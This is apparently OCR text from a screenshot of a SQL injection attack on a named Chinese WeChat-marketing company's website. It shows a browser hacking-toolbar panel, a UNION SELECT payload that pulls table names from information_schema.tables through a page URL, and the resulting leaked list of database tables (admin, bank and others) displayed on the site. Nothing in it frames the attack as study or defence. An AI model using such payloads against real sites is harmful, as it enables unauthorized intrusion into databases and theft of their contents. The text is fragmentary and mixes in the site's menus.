 微信海——微信营销解决方案专家
,group_concat(table_name,0x3c6272202f3e),10,11,12,13,14 from information_schema.tables where  table_schema=databa
百
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.weixinhai.com.cn/details/7/-133) UNION SELECT 1,2,3,4,5,6,7,8,group_concat(table_name,0x3c6272202f3e),10,11,12,13,14 from informatio
Split URL
Execute
Enable Post data
Enable Referrer
WXSEA 微信海
微信解决方案专家
首页 产品服务 粉丝推广 经典案例 招商加盟 公司动态 关于我们
全部 餐饮行业 汽车4S店 教育行业 房产行业 本地服务行业 银行行业
当前位置：首页 > 成功案例 > 2
2
添加时间：1970-01-01 阅读量：14
activity
,activity_result
,admin
,application
,award
,award_activity
,award_activity_result
,bank
,boc_brand
,boc_consult
,boc_merchant_brand
扫一扫关注我，体验精彩功能
吧